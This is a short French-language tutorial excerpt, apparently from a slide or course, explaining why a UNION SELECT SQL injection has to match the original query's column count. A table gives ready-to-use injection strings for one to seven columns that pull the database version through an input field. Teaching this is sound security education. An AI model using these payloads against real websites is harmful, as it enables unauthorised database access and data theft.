 Pourquoi le nombre de colonnes est crucial ?
La requête UNION SELECT doit avoir le même nombre de colonnes que celle de la base.
Nombre de colonnes dans la
requête d'origine
Requête injectée correcte
1 1' UNION SELECT version() -- -
2 1' UNION SELECT null, version() -- -
3 1' UNION SELECT null, version(), null -- -
5 1' UNION SELECT null, null, version(), null, null -- -
7 1' UNION SELECT null, null, null, version(), null, null, null -- -
 